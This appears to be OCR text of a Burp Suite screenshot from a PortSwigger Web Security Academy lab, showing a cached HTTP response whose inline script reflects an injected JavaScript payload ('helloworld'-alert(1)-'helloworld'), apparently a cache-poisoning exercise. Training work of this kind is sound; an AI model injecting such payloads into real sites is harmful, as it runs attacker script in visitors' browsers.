 Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 12
6 X-Cache: hit
7 Content-Length: 10841
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
"host":
"0ac8008c045b6e94802ac68f009a000f.web-security-academy.net"
,"path":"/","frontend":"helloworld"-alert(1)-"helloworld"
}
16 </script>